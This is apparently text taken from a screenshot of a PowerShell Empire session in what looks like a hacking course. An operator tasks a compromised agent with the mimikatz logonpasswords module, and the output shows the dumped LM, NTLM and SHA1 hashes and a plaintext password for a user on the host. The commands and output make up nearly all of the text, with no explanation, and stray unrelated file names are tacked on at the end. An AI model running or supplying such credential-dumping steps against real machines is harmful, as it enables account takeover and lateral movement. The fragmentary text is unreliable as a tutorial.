 (Empire: XNMF4TY9) > mimikatz
[*] Tasked XNMF4TY9 to run TASK_CMD_JOB
[*] Agent XNMF4TY9 tasked with task ID 1
[*] Tasked agent XNMF4TY9 to run module powershell/credentials/mimikatz/logonpasswords
(Empire: XNMF4TY9) > [*] Agent XNMF4TY9 returned results.
Job started: EKUWZY
[*] Valid results returned by 172.168.1.101
[*] Agent XNMF4TY9 returned results.
Hostname: lurenjia-PC / S-1-5-21-2414924252-4237480562-1705962427
.#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 809840 (00000000:000c5b70)
Session           : Interactive from 1
User Name         : lurenjia
Domain            : lurenjia-PC
Logon Server      : LURENJIA-PC
Logon Time        : 2019/2/27 16:52:27
SID               : S-1-5-21-2414924252-4237480562-1705962427-1001
msv :
[00000003] Primary
* Username : lurenjia
* Domain   : lurenjia-PC
* LM       : cd75861e8647f4db7584248b8d2c9f9e
* NTLM     : 8d16145814a649838703d7a47ac85fa6
* SHA1     : 848fe8a768f5b9f513a7cf77786610c5bb7b91cf
tspkg :
* Username : lurenjia
* Domain   : lurenjia-PC
* Password : lurenjia
arping-
信息搜集
scapy-arp.
ping.sh
sh
scapy-icmp-
txtList.py
scapy-icmp.
发哥微课堂